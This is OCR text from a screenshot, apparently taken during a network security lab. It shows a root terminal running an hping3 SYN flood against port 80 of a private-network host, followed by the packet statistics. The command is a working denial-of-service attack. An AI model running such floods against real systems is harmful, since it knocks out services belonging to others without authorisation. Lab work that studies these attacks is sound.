 Router New Internal NEw New Internet Clone of VPN Client
s Terminal Dom 23:42
sti@localhost:/home/sti
File Edit View Search Terminal Help
[root@localhost sti]# hping3 -S --flood -V -p 80 192.168.10.2
using ens37, addr: 193.137.16.137, MTU: 1500
HPING 192.168.10.2 (ens37 192.168.10.2): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.10.2 hping statistic ---
505512 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms